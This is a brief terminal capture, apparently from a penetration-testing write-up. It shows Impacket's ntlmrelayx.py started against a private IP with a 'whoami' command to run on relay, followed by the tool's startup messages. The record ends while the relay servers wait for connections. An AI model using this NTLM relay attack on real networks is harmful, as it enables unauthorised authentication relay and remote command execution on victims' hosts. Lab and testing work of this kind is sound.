 # python3 ntlmrelayx.py -t 10.10.40.52 -c whoami -smb2support
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections